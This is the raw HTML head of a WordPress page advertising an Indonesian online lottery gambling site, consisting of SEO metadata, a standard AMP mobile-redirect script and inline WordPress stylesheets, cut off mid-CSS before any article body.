

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-taebenu/
body_size: 17740
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/americanmajorityracing.com\/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-taebenu\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Taebenu - Americanmajorityracing</title>
	<link rel="canonical" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-taebenu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Taebenu - Americanmajorityracing" />
	<meta property="og:description" content="Buat Anda yang suka main togel pastinya dapat mencoba masuk di website judi togel online saja. Dengan begitu, tentunya di sini lantas tidak cuma dapat main togel online tetapi banyak banyak sekali keuntungan yang ada pada dalamnya. Tetapi, saat sebelum Anda masuk di website ini juga pastinya silahkan cari kabar dahulu data mengenai situs yang &hellip; Continue reading &quot;KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Taebenu&quot;" />
	<meta property="og:url" content="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-taebenu/" />
	<meta property="og:site_name" content="Americanmajorityracing" />
	<meta property="article:published_time" content="2023-01-16T09:41:17+00:00" />
	<meta property="og:image" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-taebenu/#article","isPartOf":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-taebenu/"},"author":{"name":"admin","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"headline":"KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Taebenu","datePublished":"2023-01-16T09:41:17+00:00","mainEntityOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-taebenu/"},"wordCount":1948,"commentCount":0,"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-taebenu/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-taebenu/","url":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-taebenu/","name":"KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Taebenu - Americanmajorityracing","isPartOf":{"@id":"https://americanmajorityracing.com/#website"},"primaryImageOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-taebenu/#primaryimage"},"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-taebenu/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:41:17+00:00","author":{"@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"breadcrumb":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-taebenu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-taebenu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-taebenu/#primaryimage","url":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-taebenu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://americanmajorityracing.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Taebenu"}]},{"@type":"WebSite","@id":"https://americanmajorityracing.com/#website","url":"https://americanmajorityracing.com/","name":"Americanmajorityracing","description":"Destinasi Terbaik bagi Pecinta Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://americanmajorityracing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://americanmajorityracing.com"],"url":"https://americanmajorityracing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Americanmajorityracing &raquo; Feed" href="https://americanmajorityracing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-taebenu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-taebenu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) 